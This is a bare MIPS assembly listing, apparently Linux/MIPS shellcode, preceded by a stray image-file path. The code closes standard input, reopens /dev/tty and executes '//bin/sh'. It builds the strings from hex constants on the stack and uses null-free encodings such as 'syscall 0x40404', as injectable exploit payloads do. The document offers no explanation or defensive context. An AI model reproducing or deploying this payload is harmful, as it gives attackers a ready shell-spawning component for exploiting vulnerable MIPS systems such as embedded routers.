 .text
.global main
main:
slti a0, zero, -1
li v0, 4006
syscall 0x40404
li t6, 0x2f646576
sw t6, -24(sp)
li t6, 0x2f747479
sw t6, -20(sp)
sw zero, -16(sp)
la a0, -24(sp)
li t9, 4005
addi a1, t9, -4003
li v0, 4005
syscall 0x40404
slti a2, zero, -1
li t7, 0x2f2f6269
sw t7, -12(sp)
li t6, 0x6e2f7368
sw t6, -8(sp)
sw zero, -4(sp)
la a0, -12(sp)
slti a1, zero, -1
li v0, 4011
syscall 0x40404